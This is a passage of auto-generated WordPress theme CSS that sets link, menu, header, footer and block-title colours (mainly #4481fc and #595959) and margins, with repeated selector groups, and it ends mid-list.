    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4481fc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4481fc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4481fc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4481fc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4481fc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4481fc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4481fc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4481fc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4481fc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(68, 129, 252, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #595959;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #595959 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #595959;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #595959 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #595959 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,14,38,0.86);
        background: -moz-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,14,38,0.86)), color-stop(100%, rgba(0,0,0,0.81)));
        background: -webkit-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -o-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -ms-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: linear-gradient(to bottom, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,14,38,0.86)', endColorstr='rgba(0,0,0,0.81)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4481fc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4481fc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4481fc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4481fc;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.56);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.56);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: rgba(0,0,0,0.21);
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(0,0,0,0.21) !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: rgba(0,14,38,0.86);
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(0,14,38,0.86);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #777777;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4481fc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4481fc transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4481fc !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4481fc;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4481fc;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4481fc !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4481fc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4481fc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4481fc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4481fc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4481fc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4481fc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4481fc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4481fc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4481fc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(68, 129, 252, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #595959;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #595959 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #595959;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #595959 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #595959 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,14,38,0.86);
        background: -moz-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,14,38,0.86)), color-stop(100%, rgba(0,0,0,0.81)));
        background: -webkit-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -o-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: -ms-linear-gradient(top, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        background: linear-gradient(to bottom, rgba(0,14,38,0.86) 0%, rgba(0,0,0,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,14,38,0.86)', endColorstr='rgba(0,0,0,0.81)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4481fc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
